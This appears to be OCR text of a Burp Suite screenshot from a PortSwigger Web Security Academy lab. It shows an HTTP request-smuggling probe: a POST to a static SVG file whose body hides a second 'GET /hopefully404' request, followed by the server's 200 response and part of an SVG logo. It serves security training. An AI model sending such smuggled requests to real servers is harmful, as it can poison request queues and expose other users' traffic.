 Request
Pretty Raw Hex
\n
1 POST /resources/images/blog.svg HTTP/1.1 \r \n
2 Host: 0a8c00d004c4ccae80e076ac00ff00b0.web-security-academy.net \r \n
3 Cookie: session=IWGFngB34izV5bdhofMgnRjh8NOlCpf4 \r \n
4 Connection: keep-alive \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Content-Length: 34 \r \n
7 \r \n
8 GET /hopefully404 HTTP/1.1 \r \n
9 Foo: x
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/svg+xml
3 Cache-Control: public, max-age=3600
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 7365
7
8 <svg xmlns="http://www.w3.org/2000/svg" width="270" height="70" viewBox="0 0 270 70">
<title>
lab-blog
</title>
<path d="
M3.78,11.1,5.47,5.22a.8.8,0,0,1,.2-.4.69.69,0,0,1,.41-.09h.44a.71.71,0,0,1,.41.09.7
4.74,0,0,1,.21.36L9.06,11.1l1-7.82H8.48a1.07,1.07,0,0,1-.66-.16.58.58,0,0,1-.21-.5.
59.59,0,0,1,.2-.52A1.31,1.31,0,0,1,8.56,2h3.18a.51.51,0,0,1,.39.19.71.71,0,0,1,.16.
48.65.65,0,0,1-.18.5.92.92,0,0,1-.57.16h-.11L10,13.12a.88.88,0,0,1-.11.4.38.38,0,0,
1-.28.1H9a.56.56,0,0,1-.35-.09.71.71,0,0,1-.21-.34L6.26,6.43,4.37,13.21a.62.62,0,0,